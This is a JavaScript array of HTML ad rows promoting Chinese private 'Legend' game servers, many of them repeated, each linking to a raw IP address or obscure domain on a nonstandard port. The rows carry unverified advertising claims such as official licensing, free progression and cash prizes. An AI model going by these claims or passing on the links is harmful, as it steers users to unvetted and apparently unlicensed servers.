adlistData[1268] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1269] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1270] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1271] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1272] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1273] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1274] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1275] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>11月25日/★全天套黄★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1276] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1277] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1278] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1279] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1280] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'>11月25日/★全天套黄★</td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1281] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1282] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>11月25日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1283] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月25日/★全天套黄★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1284] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1285] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.8787888rt888.xyz:51266' rel='nofollow' target='_blank'>【　　　　　 打什么怪</a></td><td>爆什么宠　　　　　 】</td><td class='r'>11月25日/★全天套黄★</td><td>专属神器迷失沉默</td><td>【独家公益】【元宝靠打】【超多大陆】【千件专属】【万种魔宠】【无限探索】<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.8787888rt888.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1286] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月25日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1287] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1288] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1289] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1290] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1291] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1292] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月25日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1293] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月25日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1294] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月25日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1295] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1296] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1297] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1298] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'>11月25日/★全天套黄★</td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1299] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月25日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1300] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'>11月25日/★全天套黄★</td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1301] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1302] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1303] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1304] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月25日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1305] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月25日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1306] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月25日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1307] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月25日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1308] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月25日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1309] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月25日/★全天套黄★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1310] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月25日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1311] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>11月25日/★全天套黄★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1312] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月25日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1313] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月25日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1314] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'>11月25日/★全天套黄★</td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1315] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1316] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1317] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1318] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1319] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1320] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1321] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1322] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1323] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1324] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1325] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.195028.top:9021' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='red'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195028.top:9021'  target='_blank'>点击查看</a></td></tr>`;
